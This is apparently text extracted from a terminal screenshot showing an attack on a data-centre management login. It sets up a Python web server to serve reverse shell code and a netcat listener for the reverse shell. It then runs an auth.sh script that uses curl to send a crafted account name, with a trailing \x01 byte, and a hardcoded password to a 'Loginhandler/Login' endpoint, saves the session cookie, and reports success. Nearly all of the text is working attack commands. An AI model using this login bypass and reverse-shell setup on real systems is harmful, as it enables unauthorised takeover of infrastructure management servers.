 Python webserver to server reverse shell code
user@user-Standard-PC-i440FX-PIIX-1996:~/Desktop/DCIM_Hack$ python3 -m
http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Netcat listener for revershell connection
user@user-Standard-PC-i440FX-PIIX-1996:~/Desktop/DCIM_Hack$ nc -l 13
337
HOST="192.168.7.131"
PORT="8080"
curl --cookie-jar cookies.txt --form account=$(echo -en "cyberpower\x01") --form password='cyber!p@ssword' "http://${HOST}:${PORT}/Loginhand
ler/Login"
if [ "$?" -eq "0" ];then
    echo "Login Successful. Cookie is stored in ./cookies.txt"
fi
user@user-Standard-PC-i440FX-PIIX-1996:~/Desktop/DCIM_Hack$ ./auth.sh
Login Successful. Cookie is stored in ./cookies.txt
» user-Standard-PC-i440FX-PIIX 0:bash* user:🚗 #0 11:19 06-23
» ATR-PRE 0:zsh* 1:zsh- 2:zsh squinn:🏡 #2 11:19 06-23